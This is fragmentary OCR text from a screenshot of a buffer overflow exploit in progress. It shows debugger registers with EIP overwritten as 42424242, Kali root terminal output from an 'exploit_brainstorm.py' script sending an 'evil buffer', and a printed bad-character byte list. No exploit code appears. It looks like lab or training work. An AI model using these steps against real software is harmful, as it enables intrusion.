 l e m t w h c p k b z r ... s ?
Code auditor and software assessment specialist need
Registers (FPU)
EAX FFFFFFFF
ECX 7C8CFBF9
EDX 00000000
EBX 00374B38
ESP 007A19F0
EBP 41414141
ESI 08041470 gatekeep.08041470
EDI 00374B38
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 1 FS 0053 32bit 7FE9F000(FF
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr WSAENOTSOCK (0000
EFL 00010286 (NO,NB,NE,A,S,PE,
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E
FST 0000 Cond 0 0 0 0 Err 0
FCW 027F Prec NEAR,53 Mask
└─# python3 exploit_brainstorm.py
Sending evil buffer...
^CCould not connect
┌──(root㉿ kali)-[~]
└─# vim exploit_brainstorm.py
┌──(root㉿ kali)-[~]
└─# python3 exploit_brainstorm.py
Sending evil buffer...
^CCould not connect
┌──(root㉿ kali)-[~]
└─# python3 bad.py
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\
0\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37
40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x5
x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x
\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\
f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6
bf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd
xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\x
\xff
┌──(root㉿ kali)-[~]
└─# vim exploit_brainstorm.py
┌──(root㉿ kali)-[~]
└─# python3 exploit_brainstorm.py
Sending evil buffer...